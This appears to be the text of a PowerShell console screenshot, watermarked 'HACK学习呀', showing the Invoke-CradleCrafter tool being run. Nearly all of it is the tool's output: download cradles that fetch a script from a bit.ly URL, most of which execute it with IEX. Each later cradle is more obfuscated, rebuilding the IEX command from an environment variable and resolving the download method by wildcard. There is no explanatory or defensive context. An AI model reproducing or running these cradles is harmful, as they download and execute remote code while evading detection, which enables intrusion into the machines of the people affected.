 管理员: Windows PowerShell
PS C:\Users\61408\Desktop\1\Invoke-CradleCrafter-master> Import-Module .\Invoke-CradleCrafter.ps1
PS C:\Users\61408\Desktop\1\Invoke-CradleCrafter-master> Invoke-CradleCrafter
(New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
&(GCM *ke-*pr*) (New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
.(GI Alias:\*EX) (New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
.(-Join(GI env:\C*S*c).Value[4,24,25])(New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
.(-Join(GI env:\C*S*c).Value[4,24,25])(New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
.(-Join(GI env:\C*S*c).Value[4,24,25])(New-Object Net.WebClient).((((New-Object Net.WebClient)|Get-Member)|?{(LS Variabl
e:\_).Value.Name-clike'*wn*g'}).Name).Invoke('http://bit.ly/ASCIIArt')
HACK学习呀